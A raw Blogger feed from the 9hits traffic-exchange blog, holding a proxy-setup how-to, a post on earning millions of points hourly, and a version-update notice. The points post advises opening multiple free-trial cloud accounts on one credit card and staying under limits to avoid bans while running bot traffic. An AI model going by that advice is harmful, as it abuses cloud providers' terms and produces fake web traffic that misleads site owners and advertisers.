Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posted by Partha"}],"title":{"type":"text","$t":"How to add proxies in 9hits Viewer"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMany of the users wanted to know how to run multiple proxies in 9hits to earn more money.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Go to your 9hits Folder\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Open 9hmultiss\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Press Mass add\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Give your unique 'Token number'\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Set Max CPU between 10-25\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Select 9hits Proxy\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Enter how many proxies you want\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Apply\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026gt; Start\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nHappy Exchange\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s1600\/cats.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1324\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s640\/cats.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/328012197636757105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-add-proxies-in-9hits-viewer.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/328012197636757105"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/328012197636757105"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-add-proxies-in-9hits-viewer.html","title":"How to add proxies in 9hits Viewer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwvpAIIHtlC0NaRTfDx_oKV_ESgEBasYI87glTmjIJYvZpEylYdGv62POIbNi9v8w6hEo1Te2h_KfT82hJN0hbLRFwu3G4S1pBAkHy0_OwPa21uXPyADFlZM_7C5YBhR1k6eaRbWnqm3k\/s72-c\/cats.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-4035427740669160717"},"published":{"$t":"2018-05-04T10:21:00.002-07:00"},"updated":{"$t":"2018-05-10T13:00:51.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits viewer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posted by Partha"}],"title":{"type":"text","$t":"How to earn 2.5 Million++ points in every hour for free"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nMaybe everyone is thinking, I am lying. But no this is possible. You can earn 2,000,000++ Points every hour for free and very easily. That means almost 48000000 everyday.\u003Cbr \/\u003E\nIs there anyone who know about VPS\/VPC\/Instances? If no then search google for this terms you will get the details. In short,\u003Cbr \/\u003E\nVPS = Virtual Private Server\u003Cbr \/\u003E\nVPC = Virtual Private Computer\u003Cbr \/\u003E\nA Virtual PC is also known as instances.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo to earn 2M Points per hour you need to have minimum 4-5 instances and in total of 100-120 proxies in it. To get these 4-5 instances all you need is a credit card. There are 3 websites which are providing free trial of their VPC for 12 months without any charge. The companies are:\u003Cbr \/\u003E\n1. Google Cloud (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n2. Alibaba Cloud (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n3. Amazon AWS (Must Read the free tier limitations before you use it, you will be charged to cross the limits.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s1600\/google-cloud-logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1600\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s320\/google-cloud-logo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(You can also buy RDP for a very cheap price. Soon, 9hits will also provide botting RDP in a very cheap price with high configuration.)\u003Cbr \/\u003E\nRegister on the following websites and to get free trial you need to enter your credit card number and details (No charges will be applied.) After registration, claim your free trial. You can also take help from youtube videos if you dont know how to open VPC on those following websites. Full tutorials are available.\u003Cbr \/\u003E\nThe configuration will depend on how many proxy you want to run in your 9hits multi on a single instance.\u003Cbr \/\u003E\n-\u0026gt; 2 core, 11.5GB Ram will be enough to run 30 Proxies at a time (Do not cross this limit, otherwise there is a strong chance to get banned.)\u003Cbr \/\u003E\n-\u0026gt; 1 Core, 5.5GB Ram will be enough to run 15 proxies at a time.\u003Cbr \/\u003E\nUsing one credit card you can also open multiple accounts. But do not open more than 3. It will save you to get banned. Though I am using 2 accounts using 1 credit card in google cloud.\u003Cbr \/\u003E\nSo, 2 google cloud accounts (30+30)=60 Proxies\u003Cbr \/\u003E\n2 Alibaba Cloud accounts (30+30)=60 Proxies\u003Cbr \/\u003E\nYour Desktop or Laptop 30 Proxies\u003Cbr \/\u003E\nTotally 60+60+30=150 proxies at a time. You can earn 2.5M++ easily per hour.\u0026nbsp; :lol:\u0026nbsp; :lol:\u0026nbsp; :lol:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you so much for reading the article with interest.\u003Cbr \/\u003E\nAdd me up on facebook, if you need any help, http:\/\/www.facebook.com\/partha.aiub\u003Cbr \/\u003E\nFor full discussion about the topic see this post,\u003Cbr \/\u003E\nhttps:\/\/forum.9hits.com\/viewtopic.php?f=15\u0026amp;t=48\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/4035427740669160717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-earn-25-million-points-in-every.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4035427740669160717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/4035427740669160717"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/how-to-earn-25-million-points-in-every.html","title":"How to earn 2.5 Million++ points in every hour for free"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWF75sQmjPi2U8PGltfjQITUFYMkMrr_iv4_xzTczKfDwWGDTyMAww-MkvNjqHW_taP4BmhwwnwrPfcuJBylsoCZI2qMPNyMIrkNyBeS2xAtIr8rNMd0b__uaJZUn5WmjP9dFRzMNbUH7\/s72-c\/google-cloud-logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-5969803842903272398"},"published":{"$t":"2018-03-20T08:06:00.003-07:00"},"updated":{"$t":"2018-03-20T08:07:07.241-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits viewer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Important update for 9Hits Viewer (2.3.1)"},"content":{"type":"html","$t":"Hi dear !\u003Cbr \/\u003E\nThe update for 9Hits Viewer version 2.3.1 (on both windows and linux) has been released with following changes:\u003Cbr \/\u003E\n1. Support H.264 codec. 9Hits Viewer can now work better with videos like youtube, dailymotion, instagram, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"301\" src=\"https:\/\/i.imgur.com\/qTfk2a9.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n2. New feature - auto get proxy. This feature is available for PREMIUM account only. Now you can just set Use 9Hits Proxy, to Yes and then leave the Viewer auto finding\/checking proxy. If the using proxy is dead, the viewer will try to get an other proxy automatically. Please note if you are FREE user and try to use 9Hits Proxy, your earned points will not be counted !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. New option on the viewer to allow\/deny Adult websites. (you may pass --disable-adult to the viewer and multiss).\u003Cbr \/\u003E\nAlso, all your added websites need to indicate that it's has adult content or not ! Please do that to ensure your website work properly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"250\" src=\"https:\/\/i.imgur.com\/tzZX1Z8.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg height=\"266\" src=\"https:\/\/i.imgur.com\/H7lWB4I.png\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis updates can't update automatically, you have to redownload the full version from 9hits panel. Im so sorry for the inconvenience. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease update to the 2.3.1 as son as possible. If there are no issues reported from now to 2018\/03\/24. The previous version (2.2.9 and earlier) will be force stopped."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/5969803842903272398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/03\/important-update-for-9hits-viewer-231.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5969803842903272398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/5969803842903272398"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/03\/important-update-for-9hits-viewer-231.html","title":"Important update for 9Hits Viewer (2.3.1)"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=blog.9hits.com&_ss=2ki2zluj1j&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=vezr&_cb=_dtspv.c
body_size: -279
content:
try{_dtspv.c({"b":"chrome@131"},'vezr');}catch(e){}